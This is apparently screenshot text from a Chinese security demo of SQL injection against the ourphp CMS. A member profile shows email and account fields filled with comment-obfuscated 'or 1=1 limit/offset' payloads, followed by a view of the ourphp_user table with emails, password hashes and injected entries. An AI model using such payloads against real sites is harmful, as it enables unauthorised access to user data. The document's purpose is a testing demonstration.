 演示
欢迎光临 ourphp-test 您好！2'/**/or/**/1=1/**/limit/**/1/**/offset/**/2#@q.c
账号：cmd=2'or/**/1=1/**/limit/**/1/**
/offset/**/1#@q.c
电话/邮件：cmd=2'or/**/1=1/**/limit/**/1/**
/offset/**/1#@q.c
用户组：普通会员
余额：0.00元
积分：0.00 分
优惠券： 张
nium
助
登录
数 事件 查询 报表 备份 计划 模型
对象 ourphp_user @ourphp (1) -...
开始事务 备注 筛选 排序 导入 导出
id OP_Useremail OP_Userpass OP_Username OP_Usertel
1 myndtt@qq.com baddf3d53b604a8f myndtt@qq
2 myndtt1@qq.com baddf3d53b604a8f myndtt1@q
6 cmd=2'or/**/1=1/**/limit/**/1/**/offset/**/1#@q.c fb469d7ef430b0ba cmd=2'or/*
5 2'/**/or/**/1=1#123@163.com fb469d7ef430b0ba 2'/**/or/**/1
7 cmd=2'or/**/1=1/**/limit/**/1/**/offset/**/10#@q.c fb469d7ef430b0ba cmd=2'or/*
8 2'or/**/1=1/**/limit/**/1/**/offset/**/10#@q.c fb469d7ef430b0ba 2'or/**/1=
9 2'/**/or/**/1=1/**/limit/**/1/**/offset/**/10#@q.c fb469d7ef430b0ba 2'/**/or/**
信安之路